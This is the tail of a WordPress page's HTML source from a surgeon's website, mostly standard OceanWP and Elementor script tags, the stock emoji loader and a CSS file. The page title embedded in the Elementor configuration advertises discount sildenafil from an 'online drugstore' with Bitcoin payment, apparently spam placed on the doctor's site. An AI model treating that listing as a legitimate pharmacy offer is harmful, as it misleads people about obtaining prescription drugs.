var oceanwpLocalize = {"nonce":"3b9190eeae","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://drgauravmishra.in/wp-admin/admin-ajax.php","oe_mc_wpnonce":"4b3dcf1a64"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://drgauravmishra.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://drgauravmishra.in/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://drgauravmishra.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://drgauravmishra.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://drgauravmishra.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/drgauravmishra.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drgauravmishra.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/drgauravmishra.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03c939f367"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":752,"title":"BTC%20payment%20Is%20Available%20%7C%20Discount%20Generic%20Sildenafil%20Citrate%20%7C%20Best%20Approved%20Online%20DrugStore%20-%20Dr.%20Gaurav%20Mishra%20%7C%20General%20Laparoscopic%20Surgeon%20%7C%20Colo-Proctologist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drgauravmishra.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drgauravmishra.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drgauravmishra.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:24:57 -->

--- FILE ---
content_type: text/css
request_url: https://drgauravmishra.in/wp-content/uploads/elementor/css/post-1270.css?ver=1767630065
body_size: 133
content:
.elementor-1270 .elementor-element.elementor-element-39c88d2:not(.elementor-motion-effects-element-type-background), .elementor-1270 .elementor-element.elementor-element-39c88d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c24b728 );}.elementor-1270 .elementor-element.elementor-element-39c88d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1270 .elementor-element.elementor-element-39c88d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1270 .elementor-element.elementor-element-39c88d2 a{color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1270 .elementor-element.elementor-element-3d55479{text-align:center;color:var( --e-global-color-770b8ff9 );}